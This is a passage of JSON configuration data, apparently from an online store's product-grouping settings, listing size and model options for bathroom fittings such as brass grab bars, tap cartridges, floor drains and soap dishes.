Inch","handle":"brass-ball-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133612,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349497524444,"option_value":"10 Inch","handle":"grab-bar-10-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497655516,"option_value":"16 Inch","handle":"grab-bar-16","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497819356,"option_value":"24 Inch","handle":"grab-bar-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133618,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733048017116,"option_value":"10 Inch","handle":"grab-bar-concealed-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497360604,"option_value":"16 inch","handle":"grab-bar-concealed-16-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497458908,"option_value":"24 Inch","handle":"grab-bar-concealed-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Nozzle","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496443100,"option_value":"Male","handle":"brass-nozzle-male","published":true,"swatch_src":null,"swatch_value":null},{"id":8406038511836,"option_value":"Female","handle":"brass-nozzle-female-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133701,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Cartridge","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984441557212,"option_value":"5 Way Diverter","handle":"cartridge-for-5-way-diverter-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973297488092,"option_value":"Ceramic Disc (Quarter-Turn)","handle":"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016762896604,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8262757679324,"option_value":"Ceramic Disc Quarter-turn","handle":"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438542044,"option_value":"Concealed Ceramic Disc (QT)","handle":"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438804188,"option_value":"Ceramic Disc Quarter-turn (Heavy)","handle":"brass-ceramic-disc-cartridge-quarter-turn","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489987804,"option_value":"Telephonic Mixer (30 mm)","handle":"telephonic-mixer-centre-handle-cartridge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490184412,"option_value":"Single Lever (35mm)","handle":"single-lever-cartridge-35mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490610396,"option_value":"Hi-Flow 2-inlet 46mm","handle":"hi-flow-2-inlet-cartridge-46mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491003612,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144007,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Check Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349545169116,"option_value":"5x5 Inch","handle":"check-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544939740,"option_value":"5x5 Inch with Hole","handle":"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349545070812,"option_value":"6x6 Inch","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544906972,"option_value":"6x6 Inch with Hole","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127708,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349459382492,"option_value":"5x5 Inch","handle":"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458202844,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458759900,"option_value":"6x6 Inch","handle":"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349457613020,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126682,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544808668,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544644828,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544710364,"option_value":"6x6 Inch","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544546524,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460168924,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain-with-hinge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349459972316,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459874012,"option_value":"6x6 Inch ","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459677404,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Floor Drain with Collar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544448220,"option_value":"5x5 Inch","handle":"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544186076,"option_value":"5x5 Inch with Hole","handle":"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544349916,"option_value":"6x6 Inch","handle":"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544120540,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126388,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549592796,"option_value":"5x5 Inch","handle":"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549527260,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126340,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360685276,"option_value":"5x5 Inch ","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360455900,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126404,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549920476,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549658332,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126379,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360226524,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360029916,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349540483292,"option_value":"3x3 Inch","handle":"classic-round-jali-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349540384988,"option_value":"4x4 Inch","handle":"classic-round-floor-drain-4-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540221148,"option_value":"4x4 Inch with Hole","handle":"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540319452,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540122844,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349457154268,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349456629980,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123512,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551460572,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551362268,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551231196,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551132892,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132389,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960284332252,"option_value":"5x5 Inch","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289214684,"option_value":"5x5 Inch with Hole","handle":"classic-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7960284758236,"option_value":"6x6 Inch","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960289837276,"option_value":"6x6 Inch with Hole","handle":"classic-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123508,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553361116,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553230044,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553000668,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552967900,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132393,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960293834972,"option_value":"5x5 Inch","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297373916,"option_value":"5x5 Inch with Hole","handle":"classic-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960294195420,"option_value":"6x6 Inch","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960297734364,"option_value":"6x6 inch with Hole","handle":"classic-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131696,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956175487196,"option_value":"5x5 Inch","handle":"diamond-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956176339164,"option_value":"6x6 Inch","handle":"diamond-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956196098268,"option_value":"6x6 Inch with Hole","handle":"diamond-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134059,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227163668700,"option_value":"5x5 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227167109340,"option_value":"6x6 Inch","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227238117596,"option_value":"6x6 Inch with Hole","handle":"diamond-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123488,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561356508,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131699,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564600540,"option_value":"5x5 Inch","handle":"diamond-floor-drain-square-flat-cut-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349564305628,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7622815744220,"option_value":"6x6 Inch with Hole","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349558571228,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349558079708,"option_value":"6x6 Inch","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557915868,"option_value":"6x6 Inch with Hole","handle":"stainless-steel-floor-drain-304-grade-exclusive-square-flat-cut-6-with-cockroach-trap-jali-hole-diamond-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010418847964,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134065,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235744559324,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235755077852,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8235767464156,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133999,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Diamond Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8004386160860,"option_value":"5x5 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386652380,"option_value":"6x6 Inch","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8004386816220,"option_value":"6x6 Inch with Hole","handle":"diamond-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Double Soap Dish Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377659100,"option_value":"Stellar ","handle":"stellar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349379002588,"option_value":"Moon","handle":"moon-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433299164,"option_value":"Solar","handle":"solar-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484220636,"option_value":"Round ","handle":"round-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485105372,"option_value":"Feather","handle":"feather-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485727964,"option_value":"Square","handle":"square-stainless-steel-double-soap-dish","published":true,"swatch_src":null,"swatch_value":null},{"id":8349435265244,"option_value":"Drop","handle":"drop-stainless-steel-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131690,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349363372252,"option_value":"5x5 Inch","handle":"earth-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363241180,"option_value":"6x6 Inch","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349363077340,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131676,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Earth Square Premium Floor 